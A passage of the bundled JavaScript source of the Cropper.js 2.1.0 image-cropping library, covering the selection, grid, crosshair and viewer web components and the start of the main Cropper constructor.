                                    this.$onDocumentKeyDown = this.$handleKeyDown.bind(this);
                                    on(this.ownerDocument, EVENT_KEYDOWN, this.$onDocumentKeyDown);
                                }
                            }
                            else if (this.$onDocumentKeyDown) {
                                off(this.ownerDocument, EVENT_KEYDOWN, this.$onDocumentKeyDown);
                                this.$onDocumentKeyDown = null;
                            }
                        }
                    });
                    break;
                case 'multiple':
                    this.$nextTick(() => {
                        if (this.$canvas) {
                            const selections = this.$getSelections();
                            if (newValue) {
                                selections.forEach((selection) => {
                                    selection.active = false;
                                });
                                this.active = true;
                                this.$emit(EVENT_CHANGE, {
                                    x: this.x,
                                    y: this.y,
                                    width: this.width,
                                    height: this.height,
                                });
                            }
                            else {
                                this.active = false;
                                selections.slice(1).forEach((selection) => {
                                    this.$removeSelection(selection);
                                });
                            }
                        }
                    });
                    break;
                case 'precise':
                    this.$nextTick(() => {
                        this.$change(this.x, this.y);
                    });
                    break;
                // Backwards compatible with 2.0.0-rc
                case 'linked':
                    if (newValue) {
                        this.dynamic = true;
                    }
                    break;
            }
        }
        connectedCallback() {
            super.connectedCallback();
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.$setStyles({
                    position: 'absolute',
                    transform: `translate(${this.x}px, ${this.y}px)`,
                });
                if (!this.hidden) {
                    this.$render();
                }
                this.$initSelection(true);
                this.$onCanvasActionStart = this.$handleActionStart.bind(this);
                this.$onCanvasActionEnd = this.$handleActionEnd.bind(this);
                this.$onCanvasAction = this.$handleAction.bind(this);
                on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                on($canvas, EVENT_ACTION, this.$onCanvasAction);
            }
            else {
                this.$render();
            }
        }
        disconnectedCallback() {
            const { $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onCanvasAction) {
                    off($canvas, EVENT_ACTION, this.$onCanvasAction);
                    this.$onCanvasAction = null;
                }
            }
            super.disconnectedCallback();
        }
        $getSelections() {
            let selections = [];
            if (this.parentElement) {
                selections = Array.from(this.parentElement.querySelectorAll(this.$getTagNameOf(CROPPER_SELECTION)));
            }
            return selections;
        }
        $initSelection(center = false, resize = false) {
            const { initialCoverage, parentElement } = this;
            if (isPositiveNumber(initialCoverage) && parentElement) {
                const aspectRatio = this.aspectRatio || this.initialAspectRatio;
                let width = (resize ? 0 : this.width) || parentElement.offsetWidth * initialCoverage;
                let height = (resize ? 0 : this.height) || parentElement.offsetHeight * initialCoverage;
                if (isPositiveNumber(aspectRatio)) {
                    ({ width, height } = getAdjustedSizes({ aspectRatio, width, height }));
                }
                this.$change(this.x, this.y, width, height);
                if (center) {
                    this.$center();
                }
                // Overrides the initial position and size
                this.$initialSelection = {
                    x: this.x,
                    y: this.y,
                    width: this.width,
                    height: this.height,
                };
            }
        }
        $createSelection() {
            const newSelection = this.cloneNode(true);
            if (this.hasAttribute('id')) {
                newSelection.removeAttribute('id');
            }
            newSelection.initialCoverage = NaN;
            this.active = false;
            if (this.parentElement) {
                this.parentElement.insertBefore(newSelection, this.nextSibling);
            }
            return newSelection;
        }
        $removeSelection(selection = this) {
            if (this.parentElement) {
                const selections = this.$getSelections();
                if (selections.length > 1) {
                    const index = selections.indexOf(selection);
                    const activeSelection = selections[index + 1] || selections[index - 1];
                    if (activeSelection) {
                        selection.active = false;
                        this.parentElement.removeChild(selection);
                        activeSelection.active = true;
                        activeSelection.$emit(EVENT_CHANGE, {
                            x: activeSelection.x,
                            y: activeSelection.y,
                            width: activeSelection.width,
                            height: activeSelection.height,
                        });
                    }
                }
                else {
                    this.$clear();
                }
            }
        }
        $handleActionStart(event) {
            var _a, _b;
            const relatedTarget = (_b = (_a = event.detail) === null || _a === void 0 ? void 0 : _a.relatedEvent) === null || _b === void 0 ? void 0 : _b.target;
            this.$action = '';
            this.$actionStartTarget = relatedTarget;
            if (!this.hidden
                && this.multiple
                && !this.active
                && relatedTarget === this
                && this.parentElement) {
                this.$getSelections().forEach((selection) => {
                    selection.active = false;
                });
                this.active = true;
                this.$emit(EVENT_CHANGE, {
                    x: this.x,
                    y: this.y,
                    width: this.width,
                    height: this.height,
                });
            }
        }
        $handleAction(event) {
            const { currentTarget, detail } = event;
            if (!currentTarget || !detail) {
                return;
            }
            const { relatedEvent } = detail;
            let { action } = detail;
            const relatedTarget = relatedEvent
                ? getComposedPathTarget(relatedEvent)
                : null;
            // Switching to another selection
            if (!action && this.multiple) {
                // Get the `action` property from the focusing in selection
                action = this.$action || (relatedTarget === null || relatedTarget === void 0 ? void 0 : relatedTarget.action);
                this.$action = action;
            }
            if (!action
                || (this.hidden && action !== ACTION_SELECT)
                || (this.multiple && !this.active && action !== ACTION_SCALE)) {
                return;
            }
            const { width, height } = this;
            let moveX = detail.endX - detail.startX;
            let moveY = detail.endY - detail.startY;
            let { aspectRatio } = this;
            // Locking aspect ratio by holding shift key
            if (!isPositiveNumber(aspectRatio) && relatedEvent.shiftKey) {
                aspectRatio = isPositiveNumber(width) && isPositiveNumber(height) ? width / height : 1;
            }
            switch (action) {
                case ACTION_SELECT:
                    if (moveX !== 0 || moveY !== 0) {
                        // Force to create a square selection for better user experience
                        if (moveX === 0) {
                            moveX = moveY;
                        }
                        else if (moveY === 0) {
                            moveY = moveX;
                        }
                        const { $canvas } = this;
                        const offset = getOffset(currentTarget);
                        (this.multiple && !this.hidden ? this.$createSelection() : this).$change(detail.startX - offset.left, detail.startY - offset.top, Math.abs(moveX), Math.abs(moveY), aspectRatio);
                        if (moveX < 0) {
                            if (moveY < 0) {
                                // ↖️
                                action = ACTION_RESIZE_NORTHWEST;
                            }
                            else if (moveY > 0) {
                                // ↙️
                                action = ACTION_RESIZE_SOUTHWEST;
                            }
                        }
                        else if (moveX > 0) {
                            if (moveY < 0) {
                                // ↗️
                                action = ACTION_RESIZE_NORTHEAST;
                            }
                            else if (moveY > 0) {
                                // ↘️
                                action = ACTION_RESIZE_SOUTHEAST;
                            }
                        }
                        if ($canvas) {
                            $canvas.$action = action;
                        }
                    }
                    break;
                case ACTION_MOVE:
                    if (this.movable && (this.dynamic
                        || (this.$actionStartTarget && this.contains(this.$actionStartTarget)))) {
                        this.$move(moveX, moveY);
                    }
                    break;
                case ACTION_SCALE:
                    if (relatedEvent && this.zoomable && (this.dynamic
                        || this.contains(relatedEvent.target))) {
                        const offset = getOffset(currentTarget);
                        this.$zoom(detail.scale, relatedEvent.pageX - offset.left, relatedEvent.pageY - offset.top);
                    }
                    break;
                default:
                    this.$resize(action, moveX, moveY, aspectRatio);
            }
        }
        $handleActionEnd() {
            this.$action = '';
            this.$actionStartTarget = null;
        }
        $handleKeyDown(event) {
            if (this.hidden
                || !this.keyboard
                || (this.multiple && !this.active)
                || event.defaultPrevented) {
                return;
            }
            const { activeElement } = document;
            // Disable keyboard control when input something
            if (activeElement && (['INPUT', 'TEXTAREA'].includes(activeElement.tagName)
                || ['true', 'plaintext-only'].includes(activeElement.contentEditable))) {
                return;
            }
            switch (event.key) {
                case 'Backspace':
                    if (event.metaKey) {
                        event.preventDefault();
                        this.$removeSelection();
                    }
                    break;
                case 'Delete':
                    event.preventDefault();
                    this.$removeSelection();
                    break;
                // Move to the left
                case 'ArrowLeft':
                    event.preventDefault();
                    this.$move(-1, 0);
                    break;
                // Move to the right
                case 'ArrowRight':
                    event.preventDefault();
                    this.$move(1, 0);
                    break;
                // Move to the top
                case 'ArrowUp':
                    event.preventDefault();
                    this.$move(0, -1);
                    break;
                // Move to the bottom
                case 'ArrowDown':
                    event.preventDefault();
                    this.$move(0, 1);
                    break;
                case '+':
                    event.preventDefault();
                    this.$zoom(0.1);
                    break;
                case '-':
                    event.preventDefault();
                    this.$zoom(-0.1);
                    break;
            }
        }
        /**
         * Aligns the selection to the center of its parent element.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $center() {
            const { parentElement } = this;
            if (!parentElement) {
                return this;
            }
            const x = (parentElement.offsetWidth - this.width) / 2;
            const y = (parentElement.offsetHeight - this.height) / 2;
            return this.$change(x, y);
        }
        /**
         * Moves the selection.
         * @param {number} x The moving distance in the horizontal direction.
         * @param {number} [y] The moving distance in the vertical direction.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $move(x, y = x) {
            return this.$moveTo(this.x + x, this.y + y);
        }
        /**
         * Moves the selection to a specific position.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} [y] The new position in the vertical direction.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $moveTo(x, y = x) {
            if (!this.movable) {
                return this;
            }
            return this.$change(x, y);
        }
        /**
         * Adjusts the size the selection on a specific side or corner.
         * @param {string} action Indicates the side or corner to resize.
         * @param {number} [offsetX] The horizontal offset of the specific side or corner.
         * @param {number} [offsetY] The vertical offset of the specific side or corner.
         * @param {number} [aspectRatio] The aspect ratio for computing the new size if it is necessary.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $resize(action, offsetX = 0, offsetY = 0, aspectRatio = this.aspectRatio) {
            if (!this.resizable) {
                return this;
            }
            const hasValidAspectRatio = isPositiveNumber(aspectRatio);
            const { $canvas } = this;
            let { x, y, width, height, } = this;
            switch (action) {
                case ACTION_RESIZE_NORTH:
                    y += offsetY;
                    height -= offsetY;
                    if (height < 0) {
                        action = ACTION_RESIZE_SOUTH;
                        height = -height;
                        y -= height;
                    }
                    if (hasValidAspectRatio) {
                        offsetX = offsetY * aspectRatio;
                        x += offsetX / 2;
                        width -= offsetX;
                        if (width < 0) {
                            width = -width;
                            x -= width;
                        }
                    }
                    break;
                case ACTION_RESIZE_EAST:
                    width += offsetX;
                    if (width < 0) {
                        action = ACTION_RESIZE_WEST;
                        width = -width;
                        x -= width;
                    }
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                        y -= offsetY / 2;
                        height += offsetY;
                        if (height < 0) {
                            height = -height;
                            y -= height;
                        }
                    }
                    break;
                case ACTION_RESIZE_SOUTH:
                    height += offsetY;
                    if (height < 0) {
                        action = ACTION_RESIZE_NORTH;
                        height = -height;
                        y -= height;
                    }
                    if (hasValidAspectRatio) {
                        offsetX = offsetY * aspectRatio;
                        x -= offsetX / 2;
                        width += offsetX;
                        if (width < 0) {
                            width = -width;
                            x -= width;
                        }
                    }
                    break;
                case ACTION_RESIZE_WEST:
                    x += offsetX;
                    width -= offsetX;
                    if (width < 0) {
                        action = ACTION_RESIZE_EAST;
                        width = -width;
                        x -= width;
                    }
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                        y += offsetY / 2;
                        height -= offsetY;
                        if (height < 0) {
                            height = -height;
                            y -= height;
                        }
                    }
                    break;
                case ACTION_RESIZE_NORTHEAST:
                    if (hasValidAspectRatio) {
                        offsetY = -offsetX / aspectRatio;
                    }
                    y += offsetY;
                    height -= offsetY;
                    width += offsetX;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_NORTHWEST:
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                    }
                    x += offsetX;
                    y += offsetY;
                    width -= offsetX;
                    height -= offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_SOUTHEAST:
                    if (hasValidAspectRatio) {
                        offsetY = offsetX / aspectRatio;
                    }
                    width += offsetX;
                    height += offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_SOUTHWEST:
                    if (hasValidAspectRatio) {
                        offsetY = -offsetX / aspectRatio;
                    }
                    x += offsetX;
                    width -= offsetX;
                    height += offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
                        height = -height;
                        y -= height;
                    }
                    break;
            }
            if ($canvas) {
                $canvas.$setAction(action);
            }
            return this.$change(x, y, width, height);
        }
        /**
         * Zooms the selection.
         * @param {number} scale The zoom factor. Positive numbers for zooming in, and negative numbers for zooming out.
         * @param {number} [x] The zoom origin in the horizontal, defaults to the center of the selection.
         * @param {number} [y] The zoom origin in the vertical, defaults to the center of the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $zoom(scale, x, y) {
            if (!this.zoomable || scale === 0) {
                return this;
            }
            if (scale < 0) {
                scale = 1 / (1 - scale);
            }
            else {
                scale += 1;
            }
            const { width, height } = this;
            const newWidth = width * scale;
            const newHeight = height * scale;
            let newX = this.x;
            let newY = this.y;
            if (isNumber(x) && isNumber(y)) {
                newX -= (newWidth - width) * ((x - this.x) / width);
                newY -= (newHeight - height) * ((y - this.y) / height);
            }
            else {
                // Zoom from the center of the selection
                newX -= (newWidth - width) / 2;
                newY -= (newHeight - height) / 2;
            }
            return this.$change(newX, newY, newWidth, newHeight);
        }
        /**
         * Changes the position and/or size of the selection.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} y The new position in the vertical direction.
         * @param {number} [width] The new width.
         * @param {number} [height] The new height.
         * @param {number} [aspectRatio] The new aspect ratio for this change only.
         * @param {number} [_force] Force change.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $change(x, y, width = this.width, height = this.height, aspectRatio = this.aspectRatio, _force = false) {
            if (this.$changing
                || !isNumber(x)
                || !isNumber(y)
                || !isNumber(width)
                || !isNumber(height)
                || width < 0
                || height < 0) {
                return this;
            }
            if (isPositiveNumber(aspectRatio)) {
                ({ width, height } = getAdjustedSizes({ aspectRatio, width, height }, 'cover'));
            }
            if (!this.precise) {
                x = Math.round(x);
                y = Math.round(y);
                width = Math.round(width);
                height = Math.round(height);
            }
            if (x === this.x
                && y === this.y
                && width === this.width
                && height === this.height
                && Object.is(aspectRatio, this.aspectRatio)
                && !_force) {
                return this;
            }
            if (this.hidden) {
                this.hidden = false;
            }
            if (this.$emit(EVENT_CHANGE, {
                x,
                y,
                width,
                height,
            }) === false) {
                return this;
            }
            this.$changing = true;
            this.x = x;
            this.y = y;
            this.width = width;
            this.height = height;
            this.$changing = false;
            return this.$render();
        }
        /**
         * Resets the selection to its initial position and size.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $reset() {
            const { x, y, width, height, } = this.$initialSelection;
            return this.$change(x, y, width, height);
        }
        /**
         * Clears the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $clear() {
            this.$change(0, 0, 0, 0, NaN, true);
            this.hidden = true;
            return this;
        }
        /**
         * Refreshes the position or size of the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $render() {
            return this.$setStyles({
                transform: `translate(${this.x}px, ${this.y}px)`,
                width: this.width,
                height: this.height,
            });
        }
        /**
         * Generates a real canvas element, with the image (selected area only) draw into if there is one.
         * @param {object} [options] The available options.
         * @param {number} [options.width] The width of the canvas.
         * @param {number} [options.height] The height of the canvas.
         * @param {Function} [options.beforeDraw] The function called before drawing the image onto the canvas.
         * @returns {Promise} Returns a promise that resolves to the generated canvas element.
         */
        $toCanvas(options) {
            return new Promise((resolve, reject) => {
                if (!this.isConnected) {
                    reject(new Error('The current element is not connected to the DOM.'));
                    return;
                }
                const canvas = document.createElement('canvas');
                let { width, height } = this;
                let scale = 1;
                if (isPlainObject(options)
                    && (isPositiveNumber(options.width) || isPositiveNumber(options.height))) {
                    ({ width, height } = getAdjustedSizes({
                        aspectRatio: width / height,
                        width: options.width,
                        height: options.height,
                    }));
                    scale = width / this.width;
                }
                canvas.width = width;
                canvas.height = height;
                if (!this.$canvas) {
                    resolve(canvas);
                    return;
                }
                const cropperImage = this.$canvas.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                if (!cropperImage) {
                    resolve(canvas);
                    return;
                }
                cropperImage.$ready().then((image) => {
                    const context = canvas.getContext('2d');
                    if (context) {
                        const [a, b, c, d, e, f] = cropperImage.$getTransform();
                        const offsetX = -this.x;
                        const offsetY = -this.y;
                        const translateX = ((offsetX * d) - (c * offsetY)) / ((a * d) - (c * b));
                        const translateY = ((offsetY * a) - (b * offsetX)) / ((a * d) - (c * b));
                        let newE = a * translateX + c * translateY + e;
                        let newF = b * translateX + d * translateY + f;
                        let destWidth = image.naturalWidth;
                        let destHeight = image.naturalHeight;
                        if (scale !== 1) {
                            newE *= scale;
                            newF *= scale;
                            destWidth *= scale;
                            destHeight *= scale;
                        }
                        const centerX = destWidth / 2;
                        const centerY = destHeight / 2;
                        context.fillStyle = 'transparent';
                        context.fillRect(0, 0, width, height);
                        if (isPlainObject(options) && isFunction(options.beforeDraw)) {
                            options.beforeDraw.call(this, context, canvas);
                        }
                        context.save();
                        // Move the transform origin to the center of the image.
                        // https://developer.mozilla.org/en-US/docs/Web/CSS/transform-origin
                        context.translate(centerX, centerY);
                        context.transform(a, b, c, d, newE, newF);
                        // Move the transform origin to the top-left of the image.
                        context.translate(-centerX, -centerY);
                        context.drawImage(image, 0, 0, destWidth, destHeight);
                        context.restore();
                    }
                    resolve(canvas);
                }).catch(reject);
            });
        }
    }
    CropperSelection.$name = CROPPER_SELECTION;
    CropperSelection.$version = '2.1.0';

    var style$2 = `:host{display:flex;flex-direction:column;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:host([bordered]){border:1px dashed var(--theme-color)}:host([covered]){bottom:0;left:0;position:absolute;right:0;top:0}:host>span{display:flex;flex:1}:host>span+span{border-top:1px dashed var(--theme-color)}:host>span>span{flex:1}:host>span>span+span{border-left:1px dashed var(--theme-color)}`;

    class CropperGrid extends CropperElement {
        constructor() {
            super(...arguments);
            this.$style = style$2;
            this.bordered = false;
            this.columns = 3;
            this.covered = false;
            this.rows = 3;
            this.slottable = false;
            this.themeColor = 'rgba(238, 238, 238, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'bordered',
                'columns',
                'covered',
                'rows',
            ]);
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            if (name === 'rows' || name === 'columns') {
                this.$nextTick(() => {
                    this.$render();
                });
            }
        }
        connectedCallback() {
            super.connectedCallback();
            this.$render();
        }
        $render() {
            const shadow = this.$getShadowRoot();
            const fragment = document.createDocumentFragment();
            for (let i = 0; i < this.rows; i += 1) {
                const row = document.createElement('span');
                row.setAttribute('role', 'row');
                for (let j = 0; j < this.columns; j += 1) {
                    const column = document.createElement('span');
                    column.setAttribute('role', 'gridcell');
                    row.appendChild(column);
                }
                fragment.appendChild(row);
            }
            if (shadow) {
                shadow.innerHTML = '';
                shadow.appendChild(fragment);
            }
        }
    }
    CropperGrid.$name = CROPPER_GIRD;
    CropperGrid.$version = '2.1.0';

    var style$1 = `:host{display:inline-block;height:1em;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1em}:host:after,:host:before{background-color:var(--theme-color);content:"";display:block;position:absolute}:host:before{height:1px;left:0;top:50%;transform:translateY(-50%);width:100%}:host:after{height:100%;left:50%;top:0;transform:translateX(-50%);width:1px}:host([centered]){left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}`;

    class CropperCrosshair extends CropperElement {
        constructor() {
            super(...arguments);
            this.$style = style$1;
            this.centered = false;
            this.slottable = false;
            this.themeColor = 'rgba(238, 238, 238, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'centered',
            ]);
        }
    }
    CropperCrosshair.$name = CROPPER_CROSSHAIR;
    CropperCrosshair.$version = '2.1.0';

    var style = `:host{display:block;height:100%;overflow:hidden;position:relative;width:100%}`;

    const canvasCache = new WeakMap();
    const imageCache = new WeakMap();
    const selectionCache = new WeakMap();
    const sourceImageCache = new WeakMap();
    const RESIZE_BOTH = 'both';
    const RESIZE_HORIZONTAL = 'horizontal';
    const RESIZE_VERTICAL = 'vertical';
    const RESIZE_NONE = 'none';
    class CropperViewer extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onSelectionChange = null;
            this.$onSourceImageLoad = null;
            this.$onSourceImageTransform = null;
            this.$scale = 1;
            this.$style = style;
            this.resize = RESIZE_VERTICAL;
            this.selection = '';
            this.slottable = false;
        }
        set $image(element) {
            imageCache.set(this, element);
        }
        get $image() {
            return imageCache.get(this);
        }
        set $sourceImage(element) {
            sourceImageCache.set(this, element);
        }
        get $sourceImage() {
            return sourceImageCache.get(this);
        }
        set $canvas(element) {
            canvasCache.set(this, element);
        }
        get $canvas() {
            return canvasCache.get(this);
        }
        set $selection(element) {
            selectionCache.set(this, element);
        }
        get $selection() {
            return selectionCache.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'resize',
                'selection',
            ]);
        }
        connectedCallback() {
            var _a, _b;
            super.connectedCallback();
            let $selection = null;
            if (this.selection) {
                $selection = (_b = (_a = getRootDocument(this)) === null || _a === void 0 ? void 0 : _a.querySelector(this.selection)) !== null && _b !== void 0 ? _b : null;
            }
            else {
                $selection = this.closest(this.$getTagNameOf(CROPPER_SELECTION));
            }
            if (isElement($selection)) {
                this.$selection = $selection;
                this.$onSelectionChange = this.$handleSelectionChange.bind(this);
                on($selection, EVENT_CHANGE, this.$onSelectionChange);
                const $canvas = $selection.closest(this.$getTagNameOf(CROPPER_CANVAS));
                if ($canvas) {
                    this.$canvas = $canvas;
                    const $sourceImage = $canvas.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                    if ($sourceImage) {
                        this.$sourceImage = $sourceImage;
                        this.$image = $sourceImage.cloneNode(true);
                        this.$getShadowRoot().appendChild(this.$image);
                        this.$onSourceImageLoad = this.$handleSourceImageLoad.bind(this);
                        this.$onSourceImageTransform = this.$handleSourceImageTransform.bind(this);
                        on($sourceImage.$image, EVENT_LOAD, this.$onSourceImageLoad);
                        on($sourceImage, EVENT_TRANSFORM, this.$onSourceImageTransform);
                    }
                }
                this.$render();
            }
        }
        disconnectedCallback() {
            const { $selection, $sourceImage } = this;
            if ($selection && this.$onSelectionChange) {
                off($selection, EVENT_CHANGE, this.$onSelectionChange);
                this.$onSelectionChange = null;
            }
            if ($sourceImage && this.$onSourceImageLoad) {
                off($sourceImage.$image, EVENT_LOAD, this.$onSourceImageLoad);
                this.$onSourceImageLoad = null;
            }
            if ($sourceImage && this.$onSourceImageTransform) {
                off($sourceImage, EVENT_TRANSFORM, this.$onSourceImageTransform);
                this.$onSourceImageTransform = null;
            }
            super.disconnectedCallback();
        }
        $handleSelectionChange(event) {
            this.$render(event.defaultPrevented ? this.$selection : event.detail);
        }
        $handleSourceImageLoad() {
            const { $image, $sourceImage } = this;
            const oldSrc = $image.getAttribute('src');
            const newSrc = $sourceImage.getAttribute('src');
            if (newSrc && newSrc !== oldSrc) {
                $image.setAttribute('src', newSrc);
                $image.$ready(() => {
                    this.$render();
                });
            }
        }
        $handleSourceImageTransform(event) {
            this.$render(undefined, event.detail.matrix);
        }
        $render(selection, matrix) {
            const { $canvas, $selection } = this;
            if (!selection && !$selection.hidden) {
                selection = $selection;
            }
            if (!selection || (selection.x === 0
                && selection.y === 0
                && selection.width === 0
                && selection.height === 0)) {
                selection = {
                    x: 0,
                    y: 0,
                    width: $canvas.offsetWidth,
                    height: $canvas.offsetHeight,
                };
            }
            const { x, y, width, height, } = selection;
            const styles = {};
            const { clientWidth, clientHeight } = this;
            let newWidth = clientWidth;
            let newHeight = clientHeight;
            let scale = NaN;
            switch (this.resize) {
                case RESIZE_BOTH:
                    scale = 1;
                    newWidth = width;
                    newHeight = height;
                    styles.width = width;
                    styles.height = height;
                    break;
                case RESIZE_HORIZONTAL:
                    scale = height > 0 ? clientHeight / height : 0;
                    newWidth = width * scale;
                    styles.width = newWidth;
                    break;
                case RESIZE_VERTICAL:
                    scale = width > 0 ? clientWidth / width : 0;
                    newHeight = height * scale;
                    styles.height = newHeight;
                    break;
                case RESIZE_NONE:
                default:
                    if (clientWidth > 0) {
                        scale = width > 0 ? clientWidth / width : 0;
                    }
                    else if (clientHeight > 0) {
                        scale = height > 0 ? clientHeight / height : 0;
                    }
            }
            this.$scale = scale;
            this.$setStyles(styles);
            if (this.$sourceImage) {
                // Transform the image by the selection offset after the next DOM update cycle
                setTimeout(() => {
                    this.$transformImageByOffset(matrix !== null && matrix !== void 0 ? matrix : this.$sourceImage.$getTransform(), -x, -y);
                });
            }
        }
        $transformImageByOffset(matrix, x, y) {
            const { $image, $scale, $sourceImage, } = this;
            if ($sourceImage && $image && $scale >= 0) {
                const [a, b, c, d, e, f] = matrix;
                const translateX = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const translateY = ((y * a) - (b * x)) / ((a * d) - (c * b));
                const newE = a * translateX + c * translateY + e;
                const newF = b * translateX + d * translateY + f;
                $image.$ready((image) => {
                    this.$setStyles.call($image, {
                        width: image.naturalWidth * $scale,
                        height: image.naturalHeight * $scale,
                    });
                });
                $image.$setTransform(a, b, c, d, newE * $scale, newF * $scale);
            }
        }
    }
    CropperViewer.$name = CROPPER_VIEWER;
    CropperViewer.$version = '2.1.0';

    var DEFAULT_TEMPLATE = ('<cropper-canvas background>'
        + '<cropper-image rotatable scalable skewable translatable></cropper-image>'
        + '<cropper-shade hidden></cropper-shade>'
        + '<cropper-handle action="select" plain></cropper-handle>'
        + '<cropper-selection initial-coverage="0.5" movable resizable>'
        + '<cropper-grid role="grid" bordered covered></cropper-grid>'
        + '<cropper-crosshair centered></cropper-crosshair>'
        + '<cropper-handle action="move" theme-color="rgba(255, 255, 255, 0.35)"></cropper-handle>'
        + '<cropper-handle action="n-resize"></cropper-handle>'
        + '<cropper-handle action="e-resize"></cropper-handle>'
        + '<cropper-handle action="s-resize"></cropper-handle>'
        + '<cropper-handle action="w-resize"></cropper-handle>'
        + '<cropper-handle action="ne-resize"></cropper-handle>'
        + '<cropper-handle action="nw-resize"></cropper-handle>'
        + '<cropper-handle action="se-resize"></cropper-handle>'
        + '<cropper-handle action="sw-resize"></cropper-handle>'
        + '</cropper-selection>'
        + '</cropper-canvas>');

    const REGEXP_ALLOWED_ELEMENTS = /^img|canvas$/;
    const REGEXP_BLOCKED_TAGS = /<(\/?(?:script|style)[^>]*)>/gi;
    const DEFAULT_OPTIONS = {
        template: DEFAULT_TEMPLATE,
    };
    CropperCanvas.$define();
    CropperCrosshair.$define();
    CropperGrid.$define();
    CropperHandle.$define();
    CropperImage.$define();
    CropperSelection.$define();
    CropperShade.$define();
    CropperViewer.$define();
    class Cropper {
        constructor(element, options) {
            var _a;
            this.options = DEFAULT_OPTIONS;
            if (isString(element)) {
                element = document.querySelector(element);
            }
            if (!isElement(element) || !REGEXP_ALLOWED_ELEMENTS.test(element.localName)) {
                throw new Error('The first argument is required and must be an <img> or <canvas> element.');
            }
            this.element = element;
            options = Object.assign(Object.assign({}, DEFAULT_OPTIONS), options);
            this.options = options;
            let { container } = options;
            if (container) {
                if (isString(container)) {
                    container = (_a = getRootDocument(element)) === null || _a === void 0 ? void 0 : _a.querySelector(container);
                }
                if (!isElement(container)) {
                    throw new Error('The `container` option must be an element or a valid selector.');
                }
            }
            if (!isElement(container)) {
                if (element.parentElement) {
                    container = element.parentElement;
                }
                else {
                    container = element.ownerDocument.body;
                }
            }
            this.container = container;
            const tagName = element.localName;
            let src = '';
            if (tagName === 'img') {
                ({ src } = element);
            }
            else if (tagName === 'canvas' && window.HTMLCanvasElement) {
                src = element.toDataURL();
            }
            const { template } = options;
            if (template && isString(template)) {
                const templateElement = document.createElement('template');
                const documentFragment = document.createDocumentFragment();
                templateElement.innerHTML = template.replace(REGEXP_BLOCKED_TAGS, '&lt;$1&gt;');
                documentFragment.appendChild(templateElement.content);
                Array.from(documentFragment.querySelectorAll(CROPPER_IMAGE)).forEach((image) => {
                    image.setAttribute('src', src);
                    image.setAttribute('alt', element.alt || 'The image to crop');
                    // Inherit additional attributes from HTMLImageElement
                    if (tagName === 'img') {
                        [
                            'crossorigin',
                            'decoding',
                            'elementtiming',
                            'fetchpriority',
                            'loading',
                            'referrerpolicy',
                            'sizes',
                            'srcset',
                        ].forEach((attribute) => {
                            if (element.hasAttribute(attribute)) {
                                image.setAttribute(attribute, element.getAttribute(attribute) || '');
                            }
                        });
                    }
                });
                if (element.parentElement) {
                    element.style.display = 'none';
                    container.insertBefore(documentFragment, element.nextSibling);
                }
                else {
